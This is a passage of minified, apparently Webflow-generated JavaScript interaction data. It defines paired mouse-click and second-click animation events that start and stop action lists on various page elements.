},playInReverse:!1,autoStopEventId:"e-537"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-537":{id:"e-537",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-536"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-538":{id:"e-538",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-539":{id:"e-539",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-540":{id:"e-540",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-541"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-541":{id:"e-541",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-542":{id:"e-542",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-543"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-543":{id:"e-543",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-544":{id:"e-544",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-545"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-545":{id:"e-545",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-544"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-546":{id:"e-546",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-547":{id:"e-547",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-546"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-548":{id:"e-548",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-549"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-549":{id:"e-549",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-550":{id:"e-550",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-551"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-551":{id:"e-551",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-550"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-552":{id:"e-552",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-553":{id:"e-553",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-554":{id:"e-554",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-555"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-555":{id:"e-555",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-556":{id:"e-556",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-557"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-557":{id:"e-557",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-558":{id:"e-558",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-559"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-559":{id:"e-559",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499cdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-560":{id:"e-560",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-561":{id:"e-561",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-560"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|0ce94810-554e-dbac-1754-ad0654499ce2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b273192b},"e-564":{id:"e-564",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-565":{id:"e-565",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-566":{id:"e-566",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-567":{id:"e-567",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-568":{id:"e-568",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-569":{id:"e-569",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-570":{id:"e-570",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-571":{id:"e-571",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-570"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-572":{id:"e-572",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-573":{id:"e-573",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-574":{id:"e-574",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-575":{id:"e-575",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446430e645ddfe3586ca560|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,